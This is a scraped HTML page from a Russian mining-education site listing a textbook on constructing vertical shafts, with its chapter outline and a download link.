		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=F64F35A19957B04BFB295ABAAD9DF37B');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-6387 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" title="Горное дело">Горное дело</a></li><li class="breadcrumb-item active">Строительство вертикальных горных выработок</li></ul></nav>
<article id="post-6387" class="post-6387 post type-post status-publish format-standard hentry category-gornoe-delo tag-ventilyaciya-shaxt tag-stroitelstvo-shaxt-i-rudnikov tag-transportnoe-oborudovanie-shaht tag-elektrooborudovanie-shaht" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Строительство вертикальных горных выработок</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>18 августа 2020</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-6388" src="http://basemine.ru/wp-content/uploads/2020/08/2davshrp8614255431254-181x250.jpg" alt="" width="181" height="250" srcset="http://basemine.ru/wp-content/uploads/2020/08/2davshrp8614255431254-181x250.jpg 181w, http://basemine.ru/wp-content/uploads/2020/08/2davshrp8614255431254.jpg 390w" sizes="(max-width: 181px) 100vw, 181px" /> Автор: Пшеничный А.<br />
Год: 2011<br />
Формат: PDF<br />
Размер: 7,62 мб</p>
<p>Учебное пособие.</p>
<p>Разделы:</p>
<p>1. Проведение вертикальных стволов шахт (бурение шпуров, проходка устья ствола, рациональные глубины шпуров).<span id="more-6387"></span></p>
<p>2. Крепление стволов шахт кругового сечения (особенности проходки стволов шахт кругового сечения, предохранение крепи от влияния взрывных работ).</p>
<p>3. Водоотлив при проходке стволов шахт.</p>
<p>4. Проходческий подъем.</p>
<p>5. Вспомогательное оборудование (подвесные проходческие полки, нулевая рама, спасательная лестница).</p>
<p>6. Энергоснабжение проходческого участка.</p>
<p>7. Армирование стволов (схемы крепления проводников к расстрелам, схемы армирования, навеска проводников).</p>
<p>8. Проходка ствола с параллельным армированием (установка ярусов армировки, укладка бетонной смеси).</p>
<p>9. Проходка сопряжения клетьевого ствола с рудничным двором.</p>
<p>10. Проходка загрузочных камер скипового ствола.</p>
<p>11. Углубка стволов шахт (углубка через слепой ствол, комбинированный способ углубки).</p>
<p>12. Специальные способы проходки стволов.</p>
<p><a href="https://yadi.sk/i/ai_ZsDjH61yeZA" target="_blank" rel="noopener noreferrer">Строительство вертикальных горных выработок</a> скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" rel="category tag">Горное дело</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/ventilyaciya-shaxt/" rel="tag">вентиляция шахт</a>, <a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" rel="tag">строительство шахт и рудников</a>, <a href="http://basemine.ru/tag/transportnoe-oborudovanie-shaht/" rel="tag">транспортное оборудование шахт</a>, <a href="http://basemine.ru/tag/elektrooborudovanie-shaht/" rel="tag">электрооборудование шахт</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE+%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D0%BD%D1%8B%D1%85+%D0%B2%D1%8B%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA&amp;url=http%3A%2F%2Fbasemine.ru%2F08%2Fstroitelstvo-vertikalnyh-gornyh-vyrabotok%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/&amp;t=Строительство вертикальных горных выработок">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Строительство вертикальных горных выработок">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/&linkname=Строительство вертикальных горных выработок">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/&linkname=Строительство вертикальных горных выработок">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/" rel="bookmark"
                       title="Постоянная ссылка на Основы горного дела (строительная геотехнология)"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Основы горного дела (строительная геотехнология)</h5>
                            <small>29 октября 2025</small>
                        </div>

						<p>Автор: В.В. Першин, М.Д. Войтов и др. Год: 2013 Формат: PDF Размер: 4,47 мб Учебное пособие. Включает ознакомление с терминологией и позволяет получить представление об этапах развития строительной геотехнологии, о способах и схемах строительства вертикальных, горизонтальных и наклонных горных выработок, а также о средствах механизации бурения шпуров, погрузке и транспортировании горной массы.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/" rel="bookmark"
                       title="Постоянная ссылка на Шахтное и подземное строительство. Технология строительства горных выработок"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Шахтное и подземное строительство. Технология строительства горных выработок</h5>
                            <small>21 октября 2025</small>
                        </div>

						<p>Автор: Ткачёв В., Прокопов А., Кочетов Е. Год: 2008 Формат: PDF Размер: 6,28 Мб Учебное пособие. Приведены примеры расчета устойчивости пород на крепь, а также выбор её типа. Содержит рекомендации по выбору способа и комплекса проходческого оборудования для проведения горных выработок. Рассматриваются основные процессы проходческого цикла при сооружении выработок, технологические схемы проходки горных выработок.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/mehanicheskoe-oborudovanie-shahtnyh-samohodnyh-vagonov/" rel="bookmark"
                       title="Постоянная ссылка на Механическое оборудование шахтных самоходных вагонов"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Механическое оборудование шахтных самоходных вагонов</h5>
                            <small>30 октября 2024</small>
                        </div>

						<p>Автор: Озорин М. Год: 2012 Формат: PDF Размер: 7,87 мб Учебно-методическое пособие. Рассмотрена целесообразность использования самоходных вагонов в качестве самостоятельного транспортного средства, а также в сочетании с другими видами транспорта. Описан общий вид шахтного самоходного вагона (на примере 5ВС-15М).</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/08/kompleksnoe-osvoenie-mestorozhdenij-mineralnyh-resursov/" rel="next">Комплексное освоение месторождений минеральных ресурсов</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/08/osnovy-gornogo-dela-4/" rel="prev">Основы горного дела</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
